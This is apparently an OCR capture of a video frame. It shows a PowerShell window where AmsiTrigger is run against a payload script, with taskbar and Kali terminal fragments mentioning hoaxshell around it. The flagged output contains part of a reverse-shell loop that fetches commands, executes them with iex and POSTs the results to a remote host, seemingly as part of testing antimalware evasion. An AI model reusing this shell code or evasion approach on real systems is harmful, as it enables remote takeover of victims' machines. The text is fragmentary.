 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
Select Windows PowerShell
PS C:\Users\pxart\Desktop> .\AmsiTrigger_x64.exe -i .\payload.ps1
[+] "-Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariabl
r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/4bee3377 -Method POST -Headers @{"Authorizatio
} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join"
PS C:\Users\pxart\Desktop>
File Actions
root@t3l3mac...
root@t3l
H
[Info] G
$s='192.
rs @{"Au
nt;if ($
377 -Met
[Info] T
[Info] H
[Importa
hoaxshel
Type here to search
32°F Cloudy
ENG
22:12
17/11/2022
3